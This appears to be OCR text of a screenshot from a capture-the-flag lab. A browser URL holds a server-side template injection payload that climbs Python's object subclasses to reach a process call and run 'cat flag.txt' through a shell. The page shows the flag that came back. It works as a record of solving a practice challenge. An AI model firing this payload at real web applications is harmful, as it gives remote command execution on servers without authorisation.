 Login Page
Not secure 172.25.57.228:8000/board.html?id={{().__class__.__base__.__subclasses__()[367](%27cat%20flag.txt%27,shell=True,stdout=-1).communicate()[0].strip()}} Incognito New Chrome available
HOME MAIN DASHBOARD CONFIG
Hello, b'flag{SKShieldus_Test}'